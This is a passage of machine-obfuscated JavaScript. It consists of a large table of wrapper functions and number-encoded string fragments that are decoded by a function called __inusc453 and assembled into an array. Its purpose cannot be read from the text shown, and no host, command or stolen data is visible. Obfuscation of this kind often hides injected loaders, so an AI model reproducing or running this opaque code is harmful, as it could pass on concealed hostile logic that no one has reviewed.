_0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,